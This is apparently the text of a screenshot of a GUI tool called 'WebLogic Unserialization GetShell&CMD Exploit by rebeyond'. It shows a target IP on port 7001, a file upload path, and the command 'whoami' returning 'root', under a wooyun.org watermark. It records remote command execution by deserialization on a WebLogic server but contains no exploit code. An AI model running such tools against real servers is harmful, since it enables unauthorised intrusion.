 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 59.151.126.97 Port: 7001 Connect
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org